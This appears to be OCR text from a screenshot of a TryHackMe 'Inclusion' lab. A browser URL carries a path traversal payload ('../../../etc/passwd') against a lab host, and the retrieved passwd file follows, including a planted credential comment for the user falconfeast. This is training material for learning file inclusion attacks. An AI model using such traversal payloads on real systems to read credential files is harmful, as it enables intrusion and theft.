 TryHackMe | Inclusion × 10.10.57.186/article?name= × +
10.10.57.186/article?name=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false